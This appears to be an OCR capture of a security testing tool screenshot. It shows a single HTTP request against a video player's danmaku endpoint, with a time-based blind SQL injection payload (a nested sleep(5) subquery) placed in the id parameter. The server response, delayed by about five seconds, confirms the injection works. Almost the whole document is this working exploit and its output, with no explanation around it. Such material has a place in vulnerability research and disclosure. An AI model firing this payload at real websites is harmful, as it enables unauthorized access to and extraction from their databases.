 Request
数据包扫描 美化 热加载 构造请求
1 GET /js/player/dmplayer/dmku/?ac=del&id=(select(0)from(select(sleep(5)))v)&type=list HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses 23bytes / 5256ms
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jun 2024 10:32:16 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Upgrade: h2
6 Connection: Upgrade, close
7 Vary: Accept-Encoding
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 29
10
11 { "code": 0, "danmuku": [] }
12